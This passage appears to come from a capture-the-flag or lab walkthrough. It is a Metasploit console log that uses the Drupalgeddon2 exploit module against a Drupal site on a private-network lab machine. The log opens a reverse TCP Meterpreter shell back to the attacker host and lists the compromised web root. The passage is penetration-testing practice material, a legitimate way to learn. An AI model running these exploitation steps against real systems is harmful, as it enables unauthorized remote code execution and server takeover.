 7  unix/webapp/php_xmlrpc_eval  2005-06-29  excellent  Yes  PHP XML-RPC Arbitrary Code Execution
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
DUMP_OUTPUT  false  no  Dump payload command output
PHP_FUNC  passthru  yes  PHP function to execute
Proxies  no  A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS  yes  The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT  80  yes  The target port (TCP)
SSL  false  no  Negotiate SSL/TLS for outgoing connections
TARGETURI  /  yes  Path to Drupal install
VHOST  no  HTTP server virtual host
Exploit target:
Id  Name
--  ----
0  Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.114.158
rhost ⇒ 192.168.114.158
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport ⇒ 1898
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.114.128:4444
[*] Sending stage (38288 bytes) to 192.168.114.158
[*] Meterpreter session 1 opened (192.168.114.128:4444 → 192.168.114.158:45984) at 2020-07-25 21:50:57 +0800
meterpreter > ls
Listing: /var/www/html
======================
Mode  Size  Type  Last modified  Name
----  ----  ----  -------------  ----
100755/rwxr-xr-x  110781  fil  2018-04-20 03:39:33 +0800  CHANGELOG.txt
100755/rwxr-xr-x  1481  fil  2018-04-20 03:39:33 +0800  COPYRIGHT.txt
100755/rwxr-xr-x  1717  fil  2018-04-20 03:39:33 +0800  INSTALL.mysql.txt
100755/rwxr-xr-x  1874  fil  2018-04-20 03:39:33 +0800  INSTALL.pgsql.txt
100755/rwxr-xr-x  1298  fil  2018-04-20 03:39:33 +0800  INSTALL.sqlite.txt
100755/rwxr-xr-x  17995  fil  2018-04-20 03:39:33 +0800  INSTALL.txt
100755/rwxr-xr-x  18092  fil  2018-04-20 03:39:33 +0800  LICENSE.txt
100644/rw-r--r--  3427612  fil  2018-04-21 01:20:38 +0800  LuizGonzaga-LampiaoFalou.mp3
100755/rwxr-xr-x  8710  fil  2018-04-20 03:39:33 +0800  MAINTAINERS.txt
100755/rwxr-xr-x  5382  fil  2018-04-20 03:39:33 +0800  README.txt
100755/rwxr-xr-x  10123  fil  2018-04-20 03:39:33 +0800  UPGRADE.txt
100644/rw-r--r--  34715  fil  2018-04-21 01:09:26 +0800  audio.m4a
100755/rwxr-xr-x  6604  fil  2018-04-20 03:39:33 +0800  authorize.php
100755/rwxr-xr-x  720  fil  2018-04-20 03:39:33 +0800  cron.php
40755/rwxr-xr-x  4096  dir  2018-04-20 03:39:33 +0800  includes
100755/rwxr-xr-x  529  fil  2018-04-20 03:39:33 +0800  index.php
100755/rwxr-xr-x  703  fil  2018-04-20 03:39:33 +0800  install.php
100755/rwxr-xr-x  267732  fil  2015-08-04 10:51:40 +0800  lampiao.jpg
40755/rwxr-xr-x  4096  dir  2018-04-20 03:39:33 +0800  misc
40755/rwxr-xr-x  4096  dir  2018-04-20 03:39:33 +0800  modules
40755/rwxr-xr-x  4096  dir  2018-04-20 03:39:33 +0800  profiles
100644/rw-r--r--  9674  fil  2018-04-21 00:48:37 +0800  qrc.png
100755/rwxr-xr-x  2189  fil  2018-04-20 03:39:33 +0800  robots.txt
40755/rwxr-xr-x  4096  dir  2018-04-20 03:39:33 +0800  scripts
40755/rwxr-xr-x  4096  dir  2018-04-20 03:39:33 +0800  sites
40755/rwxr-xr-x  4096  dir  2018-04-20 03:39:33 +0800  themes
100755/rwxr-xr-x  19986  fil  2018-04-20 03:39:33 +0800  update.php
100755/rwxr-xr-x  2200  fil  2018-04-20 03:39:33 +0800  web.config
100755/rwxr-xr-x  417  fil  2018-04-20 03:39:33 +0800  xmlrpc.php
meterpreter >